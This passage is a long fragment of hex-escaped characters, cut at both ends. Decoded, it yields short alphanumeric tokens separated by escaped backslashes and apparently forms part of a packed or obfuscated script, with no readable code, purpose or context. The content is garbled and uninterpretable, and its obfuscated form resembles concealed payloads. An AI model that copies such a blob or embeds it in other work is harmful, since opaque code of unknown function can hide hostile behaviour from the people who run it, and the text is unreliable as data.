x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c